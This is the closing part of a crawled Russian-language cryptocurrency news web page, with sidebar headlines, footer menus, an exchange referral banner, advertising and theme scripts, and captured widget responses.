        <div class="td-module-thumb"><a href="http://bitcois.be/news/ozhidayut-vosstanovlenie-eth.html" rel="bookmark" title="Быки ETH ожидают восстановление ключевого уровня &#8212; ралли на $ 5 тыс."><img width="100" height="75" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2021/11/ozhidaem-eth-5000-100x75.jpg" srcset="http://bitcois.be/wp-content/uploads/2021/11/ozhidaem-eth-5000-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2021/11/ozhidaem-eth-5000-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2021/11/ozhidaem-eth-5000-180x135.jpg 180w, http://bitcois.be/wp-content/uploads/2021/11/ozhidaem-eth-5000-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="Ожидаем ETH на 5000" title="Быки ETH ожидают восстановление ключевого уровня &#8212; ралли на $ 5 тыс."/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/ozhidayut-vosstanovlenie-eth.html" rel="bookmark" title="Быки ETH ожидают восстановление ключевого уровня &#8212; ралли на $ 5 тыс.">Быки ETH ожидают восстановление ключевого уровня &#8212; ралли на $ 5...</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-18T14:07:33+00:00" >18.11.2021</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="http://bitcois.be/news/obnovlenie-bitcoin-taproot-spotovyj-etf.html" rel="bookmark" title="Обновление Bitcoin Taproot запускается, первый спотовый ETF отклонен"><img width="100" height="75" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2021/11/bitcoin-taproot-100x75.jpg" srcset="http://bitcois.be/wp-content/uploads/2021/11/bitcoin-taproot-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2021/11/bitcoin-taproot-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2021/11/bitcoin-taproot-180x135.jpg 180w, http://bitcois.be/wp-content/uploads/2021/11/bitcoin-taproot-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="Обновление Bitcoin Taproot" title="Обновление Bitcoin Taproot запускается, первый спотовый ETF отклонен"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/obnovlenie-bitcoin-taproot-spotovyj-etf.html" rel="bookmark" title="Обновление Bitcoin Taproot запускается, первый спотовый ETF отклонен">Обновление Bitcoin Taproot запускается, первый спотовый ETF отклонен</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-18T13:59:03+00:00" >18.11.2021</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_calendar"><h4 class="block-title"><span>Календарь</span></h4><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td id="today">27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="http://bitcois.be/2022/02">&laquo; Фев</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
			
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top td_uid_3_697887851d161_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="3987178877"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="3987178877"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="3987178877"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

		</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_text_with_title td_block_widget td_uid_4_697887851d4e2_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_697887851d4e2" ><h4 class="block-title"><span class="td-pulldown-size">О сайте</span></h4><div class="td_mod_wrap td-pb-padding-side">Все материалы на данном сайте взяты из открытых источников и предоставляются исключительно в ознакомительных целях. Права на материалы принадлежат их владельцам. Администрация сайта ответственности за содержание материала не несет.</div></div>		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Рубрики</span></h4><div class="menu-menu-3-container"><ul id="menu-menu-4" class="menu"><li id="menu-item-182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-182"><a href="http://bitcois.be/news">Новости</a></li>
<li id="menu-item-183" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-183"><a href="http://bitcois.be/article">Статьи</a></li>
<li id="menu-item-184" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-184"><a href="http://bitcois.be/exchange">Биржи</a></li>
<li id="menu-item-185" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-185"><a href="http://bitcois.be/mining">Майнинг</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-186"><a href="http://bitcois.be/market">Технологии и рынок</a></li>
<li id="menu-item-3007" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3007"><a href="http://bitcois.be/coinmarket">Маркет</a></li>
</ul></div></aside>		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_block"><p align="center"><font color="#ffffff">ПОЖИЗНЕННАЯ СКИДКА 10% НА КОМИССИЮ ЗА ПРОДАЖИ НА BINANCE</font></p>
<p><a href="https://accounts.binance.com/ru/register?ref=B5ZYFJ0T"><img src="http://bitcois.be/wp-content/uploads/2021/11/binance-partner.jpg" <="" a=""></a></p></aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
            <div class="td-sub-footer-container td-container td-container-border ">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-menu-2-container"><ul id="menu-menu-5" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-164"><a href="http://bitcois.be/about">О сайте</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-162"><a href="http://bitcois.be/sitemap">Карта сайта</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-163"><a href="http://bitcois.be/feedback">Обратная связь</a></li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        &copy; 2017 <a href="http://bitcois.be">Bitcois</a> - портал про криптовалюту                    </div>
                </div>
            </div>
        </div>
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">ЧИТАЙТЕ ТАКЖЕ</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://bitcois.be/news/kriptoindustriya-uverenno-vnedryaetsya-v-povsednevnuyu-zhizn.html" rel="bookmark" title="Криптоиндустрия уверенно внедряется в повседневную жизнь"><img width="300" height="160" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-300x160.jpg" alt="Криптоиндустрия уверенно внедряется в повседневную жизнь" title="Криптоиндустрия уверенно внедряется в повседневную жизнь"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/kriptoindustriya-uverenno-vnedryaetsya-v-povsednevnuyu-zhizn.html" rel="bookmark" title="Криптоиндустрия уверенно внедряется в повседневную жизнь">Криптоиндустрия уверенно внедряется в повседневную жизнь</a></h3>
            <div class="meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-08T17:21:37+00:00" >08.02.2022</time></span>                <div class="td-module-comments"><a href="http://bitcois.be/news/kriptoindustriya-uverenno-vnedryaetsya-v-povsednevnuyu-zhizn.html#respond">0</a></div>            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.0 (rara)
        Deploy mode: deploy
        
        uid: 697887854dbf7
    -->

    <script type="text/javascript"><script type="text/javascript">
    (sc_adv_out = window.sc_adv_out || []).push(
        {
            id : "502039",
            domain : "n.tckn-code.com"
        }
    );
</script>
<script type="text/javascript" src="//st-n.tckn-code.com/js/adv_out.js"></script></script><script type='text/javascript' src='http://bitcois.be/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='http://bitcois.be/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/bitcois.be\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://bitcois.be/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://bitcois.be/wp-content/themes/theme/js/tagdiv_theme.min.js?ver=4.0' id='td-site-min-js'></script>
<script type='text/javascript' src='http://bitcois.be/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'http://bitcois.be/wp-content/themes/theme/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'http://bitcois.be/wp-content/themes/theme';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697887854dddf"></textarea>
						<div id="td_live_css_uid_1_697887854dddf" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697887854dddf');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697887854dddf");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-27 12:38:13 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="QY9EPlzVjJwJDXCKc4jgjw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769506696544');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769506695247982
body_size: 397
content:
cb__utl_cb_share_1769506695247982('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyY21zYml0Y29pc2JlJTIyJTJDJTIydXJsJTIyJTNBJTIyaHR0cCUzQSUyRiUyRmJpdGNvaXMuYmUlMkZleGNoYW5nZSUyRmJpcmphLWh1b2JpLXByby1kb2JhdmlsYS10b2tlbi1zdG9yai5odG1sJTJGYXR0YWNobWVudCUyRjAyNThmY2RhZTA2MjM2MzM5MjcwMDM5NGNmYzExYTFlJTIyJTdEJTVE&mode=0&callback=callback__utl_cb_share_1769506696905310
body_size: 442
content:
callback__utl_cb_share_1769506696905310([{
    "pid": "1704469",
    "subId": 5,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "http%3A%2F%2Fbitcois.be%2Fexchange%2Fbirja-huobi-pro-dobavila-token-storj.html%2Fattachment%2F0258fcdae062363392700394cfc11a1e",
    "urlWithToken": "http%3A%2F%2Fbitcois.be%2Fexchange%2Fbirja-huobi-pro-dobavila-token-storj.html%2Fattachment%2F0258fcdae062363392700394cfc11a1e%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])